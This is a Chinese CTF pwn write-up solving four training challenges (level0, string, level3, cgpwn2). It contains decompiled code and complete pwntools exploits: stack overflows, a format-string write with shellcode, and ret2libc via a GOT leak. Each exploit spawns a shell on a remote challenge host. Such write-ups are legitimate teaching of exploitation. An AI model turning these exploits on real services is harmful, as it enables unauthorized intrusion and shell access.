好久好久好久好久没碰过pwn了,速速前来学习。
⭐level0
靶场: 111.200.241.244:62459
下载附件
checksec 291721f42a044f50a2aead748d539df0

64位,且没开启canary保护机制,也就是说我们可以不用考虑其他,随便溢出。拉入ida
分析
// main函数中
int __cdecl main(int argc, const char **argv, const char **envp)
{
write(1, "Hello, World
", 0xDuLL);
return vulnerable_function();
}
// 跳转到vulnerable_function()
ssize_t vulnerable_function()
{
char buf; // [rsp+0h] [rbp-80h]
return read(0, &buf, 0x200uLL);
}
// 显然我们可以看到有一个read函数,既可任意读取。双击buf进入
// 很显然可以看到只要覆盖(0x80 - 0x00 + 0x08)
f12查看字符串,看看有没有什么函数可以帮助我们拿到flag。
看到了 /bin/sh 就在这里呢!找到其函数地址,结合上面,只需将地址覆盖到该函数地址,我们便可随便敲命令~
编写exp
from pwn import *
context(os='linux', arch='amd64', log_level='debug')
content = 0
def main():
if content == 1:
io = process("291721f42a044f50a2aead748d539df0")
else:
io = remote("111.200.241.244",62459)
payload = b'a' * (0x80+0x8) + p64(0x400596)
io.recvuntil("Hello, World
")
io.sendline(payload)
io.interactive()
main()

cyberpeace{6be6965a887ce6e89cc6fe8e2557e0a0}
⭐string
靶场 : 111.200.241.244:59304
老规矩。先 checksec xxx

栈溢出 (×)
拖入64ida,找到main函数,F5查看
分析
__int64 __fastcall main(__int64 a1, char **a2, char **a3)
{
_DWORD *v3; // rax
_DWORD *v4; // ST18_8
setbuf(stdout, 0LL);
alarm(0x3Cu); // 计时函数,60s
sub_400996(60LL, 0LL); // 调用函数,用于欢迎! Welcome to Dragon Games!
v3 = malloc(8uLL);
v4 = v3;
*v3 = 68; // 低四位
v3[1] = 85; // 高四位
puts("we are wizard, we will give you hand, you can not defeat dragon by yourself ...");
puts("we will tell you two secret ...");
printf("secret[0] is %x
", v4, a2); // 分配空间的地址
printf("secret[1] is %x
", v4 + 1);
puts("do not tell anyone ");
sub_400D72(v4);
puts("The End.....Really?");
return 0LL;
}
进入sub_400D72(v4)
unsigned __int64 __fastcall sub_400D72(__int64 a1)
{
char s; // [rsp+10h] [rbp-20h]
unsigned __int64 v3; // [rsp+28h] [rbp-8h]
v3 = __readfsqword(0x28u);
puts("What should your character's name be:");
_isoc99_scanf("%s", &s);
if ( strlen(&s) <= 0xC ) // 输入的名字长度<=12
{
puts("Creating a new player.");
sub_400A7D("Creating a new player."); // 进入函数sub_400A7D()
sub_400BB9();
sub_400CA6(a1);
}
else
{
puts("Hei! What's up!");
}
return __readfsqword(0x28u) ^ v3;
}
sub_400A7D();
unsigned __int64 sub_400A7D()
{
char s1; // [rsp+0h] [rbp-10h]
unsigned __int64 v2; // [rsp+8h] [rbp-8h]
v2 = __readfsqword(0x28u);
puts(" This is a famous but quite unusual inn. The air is fresh and the");
puts("marble-tiled ground is clean. Few rowdy guests can be seen, and the");
puts("furniture looks undamaged by brawls, which are very common in other pubs");
puts("all around the world. The decoration looks extremely valuable and would fit");
puts("into a palace, but in this city it's quite ordinary. In the middle of the");
puts("room are velvet covered chairs and benches, which surround large oaken");
puts("tables. A large sign is fixed to the northern wall behind a wooden bar. In");
puts("one corner you notice a fireplace.");
puts("There are two obvious exits: east, up.");
puts("But strange thing is ,no one there.");
puts("So, where you will go?east or up?:");
while ( 1 )
{
_isoc99_scanf("%s", &s1);
if ( !strcmp(&s1, "east") || !strcmp(&s1, "east") ) // s1不等于east
break;
puts("hei! I'm secious!");
puts("So, where you will go?:");
}
if ( strcmp(&s1, "east") ) // s1等于east 说明我们要选择这种情况
{
if ( !strcmp(&s1, "up") )
sub_4009DD(&s1, "up"); // 进入
puts("YOU KNOW WHAT YOU DO?");
exit(0);
}
return __readfsqword(0x28u) ^ v2;
}
进入sub_4009DD()
void __noreturn sub_4009DD()
{
unsigned int v0; // eax
int v1; // [rsp+0h] [rbp-10h]
int v2; // [rsp+4h] [rbp-Ch]
unsigned __int64 v3; // [rsp+8h] [rbp-8h]
v3 = __readfsqword(0x28u);
puts("You go right, suddenly, a big hole appear front you!");
puts("where you will go?!left(0) or right(1)?!:");
v0 = time(0LL);
srand(v0);
while ( 1 )
{
v2 = rand() % 2;
_isoc99_scanf("%d", &v1);
if ( v1 != v2 ) // 也就是说我们要保证v1==v2
break;
puts("You escape it!but another hole appear!");
puts("where you will go?!left(0) or right(1)?!:");
}
puts("YOU ARE DEAD");
exit(0);
}
sub_400BB9();
unsigned __int64 sub_400BB9()
{
int v1; // [rsp+4h] [rbp-7Ch]
__int64 v2; // [rsp+8h] [rbp-78h]
char format; // [rsp+10h] [rbp-70h]
unsigned __int64 v4; // [rsp+78h] [rbp-8h]
v4 = __readfsqword(0x28u);
v2 = 0LL;
puts("You travel a short distance east.That's odd, anyone disappear suddenly");
puts(", what happend?! You just travel , and find another hole");
puts("You recall, a big black hole will suckk you into it! Know what should you do?");
puts("go into there(1), or leave(0)?:");
_isoc99_scanf("%d", &v1);
if ( v1 == 1 ) //进入点,存在格式化字符串漏洞
{
puts("A voice heard in your mind");
puts("'Give me an address'");
_isoc99_scanf("%ld", &v2); // 双击v2,查看v2栈地址
puts("And, you wish is:");
_isoc99_scanf("%s", &format);
puts("Your wish is");
printf(&format, &format);
puts("I hear it, I hear it....");
}
return __readfsqword(0x28u) ^ v4;
}
sub_400CA6
unsigned __int64 __fastcall sub_400CA6(_DWORD *a1)
{
void *v1; // rsi
unsigned __int64 v3; // [rsp+18h] [rbp-8h]
v3 = __readfsqword(0x28u);
puts("Ahu!!!!!!!!!!!!!!!!A Dragon has appeared!!");
puts("Dragon say: HaHa! you were supposed to have a normal");
puts("RPG game, but I have changed it! you have no weapon and ");
puts("skill! you could not defeat me !");
puts("That's sound terrible! you meet final boss!but you level is ONE!");
if ( *a1 == a1[1] )
// 重点来了!!a1是什么?a1是最初分配空间地址,低四位和高四位进行比较。
//怎么知道地址?其实在main函数中已经打印了地址
// printf("secret[0] is %x
", v4, a2); printf("secret[1] is %x
", v4 + 1);
// a1也就是 68 存放的地址,相对的 a1+1 是85存放的地址
// 如何使这两个存放的内容相等呢?利用前面的格式化字符串漏洞
{
puts("Wizard: I will help you! USE YOU SPELL");
v1 = mmap(0LL, 0x1000uLL, 7, 33, -1, 0LL);
read(0, v1, 0x100uLL);
((void (__fastcall *)(_QWORD, void *))v1)(0LL, v1);
}
return __readfsqword(0x28u) ^ v3;
}
编写exp
from pwn import *
# context(os='linux', arch='amd64', log_level='debug')
content = 0
def main():
if content == 1:
io = process("1d3c852354df4609bf8e56fe8e9df316")
else:
io = remote("111.200.241.244", 59304)
# 获取地址,利用切片,方便下面利用漏洞实现内容相等
io.recvuntil('secret[0] is
')
# 以十六进制解析数据,将其转换为整型,保存在addr变量中
addr = int(io.recvuntil('
')[: -1], 16)
io.recvuntil("What should your character's name be:
")
io.sendline('J1ay')
io.recvuntil("So, where you will go?east or up?:
")
io.sendline('east')
io.recvuntil("go into there(1), or leave(0)?:
")
io.sendline('1')
# 地址
io.recvuntil('Give me an address
')
io.sendline(str(addr))
payload = '%85x%7$n'
io.recvuntil('And, you wish is:
')
io.sendline(payload)
shellcode = asm(shellcraft.sh())
io.recvuntil('Wizard: I will help you! USE YOU SPELL
')
io.sendline(shellcode)
io.interactive()
main()

cyberpeace{a0c931afd336ab9ec3c904eeccee6d3f}
⭐level3
题目描述
libc!libc!这次没有system,你能帮菜鸡解决这个难题么?
111.200.241.244:63243
下载附件得到lib3和level3文件。 此题为 libc文件地址泄露
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
运行试试看
root@DESKTOP-VUB6KKI:/mnt/c/Users/11145/Desktop# ./level3
Input:
1
Hello, World!
分析
拖入ida32查看
主函数
int __cdecl main(int argc, const char **argv, const char **envp)
{
vulnerable_function();
write(1, "Hello, World!
", 0xEu);
return 0;
}
vulnerable_function()函数
ssize_t vulnerable_function()
{
char buf; // [esp+0h] [ebp-88h]
write(1, "Input:
", 7u);
return read(0, &buf, 0x100u);
}
显而易见,这里存在泄漏点, read函数, 双击buf查看栈
可得等下需要填充的字符即栈大小 'a' * (0x88 + 0x04)
因此可以进行地址泄露操作
- 首先需要泄露write地址,获取与libc的偏移量
- 由于libc库中偏移量是一致的,所以可以借助偏移量来得到我们的 system和
/bin/sh- 最终获取到flag
编写exp
payload = 填充字符(栈的大小)+ (覆盖EBP)+ p32(write_plt) + p32(start)(返回地址) + p32(1)+ p32(write_got)+p32(4)
其中
p32(1)+ p32(write_got)+p32(4)这是根据 write函数参数所确定的write(1,‘write_got’,4) 4代表输出4个字节,write_got则为要泄露的地址
简单介绍一下: 什么是plt表?什么是got表?
plt表:相当于是一个跳板,即他会跳转到一个地址来加载libc库。且每个用到的函数都会被文件分配一个plt函数
got表:经过plt表的跳转,会在got表上写入地址,且这个地址是函数调用的真实地址
编写exp如下:
# -*- codeing = utf-8 -*-
from pwn import *
# context(os='linux', arch='amd64', log_level='debug')
content = 0
# 首先先加载文件
elf = ELF("level3")
lib = ELF("libc_32.so.6")
# elf文件
write_plt = elf.plt["write"]
write_got = elf.got("write")
# 返回地址,可选取main函数进行返回
start = elf.symbols["main"]
# symbols函数:获取plt中的地址
#lib文件
lib_write = lib.symbols["write"]
lib_system = lib.symbols["system"]
# lib_bin_sh = next(lib.search(b'/bin/sh'))
lib_bin_sh = lib.search('/bin/sh').next()
def main():
if content == 1:
io = process("level3")
else:
io = remote("111.200.241.244", 63243)
# 编写payload
# 1、填充字符 + 覆盖EBP
payload = b'a' * (0x88 + 0x04)
# 2、plt地址 + 返回地址
payload = payload + p32(write_plt) + p32(start)
# 3、 1、got地址、4 =》 write三个函数参数
payload = payload + p32(1) + p32(write_got) + p32(4)
#泄露地址
io.sendlineafter("Input:
", payload)
# 获取write函数地址
write_addr = u32(io.recv()[:4])
print(write_addr)
# payload
# 获取偏移量
base_addr = write_addr - lib_write
system_addr = base_addr + lib_system
bin_sh_addr = base_addr + lib_bin_sh
payload = b'a' * (0x88 + 0x04) + p32(system_addr) + p32(1111) + p32(bin_sh_addr)
#p32(1111)是返回地址、占位的
io.sendlineafter("Input:
", payload)
io.interactive()
main()

cyberpeace{a894832ba68bccac3920f8905add3f87}
⭐cgpwn2
111.200.241.244:64653
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
分析
拖入ida32
主函数
int __cdecl main(int argc, const char **argv, const char **envp)
{
setbuf(stdin, 0);
setbuf(stdout, 0);
setbuf(stderr, 0);
hello();
puts("thank you");
return 0;
}
进入hello函数
char *hello()
{
char *v0; // eax
signed int v1; // ebx
unsigned int v2; // ecx
char *v3; // eax
char s; // [esp+12h] [ebp-26h]
int v6; // [esp+14h] [ebp-24h]
v0 = &s;
v1 = 30;
if ( (unsigned int)&s & 2 )
{
*(_WORD *)&s = 0;
v0 = (char *)&v6;
v1 = 28;
}
v2 = 0;
do
{
*(_DWORD *)&v0[v2] = 0;
v2 += 4;
}
while ( v2 < (v1 & 0xFFFFFFFC) );
v3 = &v0[v2];
if ( v1 & 2 )
{
*(_WORD *)v3 = 0;
v3 += 2;
}
if ( v1 & 1 )
*v3 = 0;
puts("please tell me your name");
fgets(name, 50, stdin);
puts("hello,you can leave some message here:");
return gets(&s);
}
注意到gets函数
双击name,进入发现 hello在bss段上,也就是说我们写一个/bin/sh进去,之后让get函数溢出就成
变量s 双击进入 得到 将要覆盖的栈大小 0x26+0x04
编写exp
# -*- codeing = utf-8 -*-
from pwn import *
# context(os='linux', arch='amd64', log_level='debug')
content = 0
elf = ELF("cgpwn2")
system = elf.plt["system"]
bin_sh = 0x0804A080
def main():
if content == 1:
io = process("cgpwn2")
else:
io = remote("111.200.241.244",64653)
payload = b'a' * (0x26+0x04)
payload = payload + p32(system) + p32(1111) + p32(bin_sh)
io.recvuntil("please tell me your name
")
io.sendline("/bin/sh")
io.recvuntil("hello,you can leave some message here:
")
io.sendline(payload)
io.interactive()
main()
得到
cyberpeace{5b546e39364ac0f5338063733fb29258}